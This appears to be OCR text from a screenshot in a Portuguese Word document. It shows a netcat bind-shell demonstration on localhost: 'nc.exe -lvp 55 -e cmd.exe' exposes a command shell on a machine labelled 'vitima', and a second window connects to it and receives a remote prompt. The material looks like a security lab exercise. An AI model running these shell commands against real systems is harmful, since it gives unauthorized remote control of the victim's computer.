 Copiar
AaBbCcDc
AaBbCcDc
AaBbC
AaBb
AaBbCcD
AaB
Título 3
Título
Substit
Selecio
Editan
Prompt de Comando - nc.exe 127.0.0.1 55
Microsoft Windows [versão 10.0.19043.1466]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\fhigo>cd C:\Users\fhigo\Downloads\alvo
C:\Users\fhigo\Downloads\alvo>nc.exe 127.0.0.1 55
Microsoft Windows [versão 10.0.19043.1466]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\fhigo\Downloads\vitima>
Prompt de Comando - nc.exe -lvp 55 -e "cmd.exe"
Microsoft Windows [versão 10.0.19043.1466]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\fhigo>cd C:\Users\fhigo\Downloads\vitima
C:\Users\fhigo\Downloads\vitima>nc.exe -lvp 55 -e "cmd.exe"
listening on [any] 55 ...
connect to [127.0.0.1] from LAPTOP-6IFBNEC2 [127.0.0.1] 27503
de 12
532 palavras
Português (Brasil)
Acessibilidade: investigar